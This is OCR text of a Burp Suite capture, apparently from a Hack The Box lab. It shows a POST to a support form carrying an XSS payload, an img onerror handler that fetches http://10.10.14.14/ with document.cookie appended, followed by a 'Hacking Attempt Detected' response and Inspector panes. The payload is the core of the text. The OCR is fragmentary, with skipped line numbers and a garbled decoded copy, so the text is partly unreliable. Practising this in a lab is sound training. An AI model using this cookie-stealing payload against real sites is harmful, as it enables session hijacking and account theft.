 Request
Pretty Raw Hex
\n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=admin&lname=admin&email=admin%40htb.htb&phone=123123123&message=<img src="asdasd"
onerror="fetch('http://10.10.14.14/'+document.cookie)">
Response
Pretty Raw Hex Render
\n
46 font-family:'Courier New',Courier,monospace;
47 font-size:14px;
48 color:#333;
49 white-space:pre-wrap;
50 overflow-x:auto;
51 }
52 </style>
53 </head>
54 <body>
55 <div class="container">
56 <h1>
Hacking Attempt Detected
</h1>
57 <p>
Your IP address has been flagged, a report with your browser information has been
sent to the administrators for investigation.
</p>
58 <p>
<strong>
Client Request Information:
</strong>
</p>
59 <pre>
<strong>
Method:
</strong>
POST<br>
<strong>
URL:
</strong>
http://10.10.11.8:5000/support<br>
<strong>
Headers:
</strong>
<strong>
Host:
</strong>
10.10.11.8:5000<br>
<strong>
User-Agent:
</strong>
Inspector
Selection 73 (0x49)
Selected text
<img src="asdasd" onerror="fe
tch('http://10.10.14.14/'+doc
ument.cookie)">
Decoded from: URL encoding
<img src="asdasd" onerror="fe
tch('http://10.10.14.14/' doc
ument.cookie)">
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes